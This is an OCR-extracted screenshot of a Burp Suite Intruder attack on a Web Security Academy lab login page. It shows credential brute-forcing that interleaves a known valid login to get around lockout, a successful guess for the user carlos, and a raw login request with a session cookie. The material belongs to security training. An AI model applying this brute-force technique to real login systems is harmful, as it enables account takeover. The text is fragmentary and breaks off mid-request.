 Attack Save Columns 16. Intruder attack of https://0ac100b703f468f2819c48bd00610018.web-security-academy.net - Temporary attack - ..
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
58 wiener peter 302 188
61 wiener peter 302 188
64 wiener peter 302 188
67 wiener peter 302 188
70 wiener peter 302 188
73 wiener peter 302 188
76 wiener peter 302 188
79 wiener peter 302 188
80 carlos ranger 302 188
82 wiener peter 302 188
85 wiener peter 302 188
88 wiener peter 302 188
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac100b703f468f2819c48bd00610018.web-security-academy.net
3 Cookie: session=7csZOqJ7wj0MQH7OiOOxAmU92VXWl9qN
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ac100b703f468f2819c48bd00610018.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
Search... 0 matches
Finished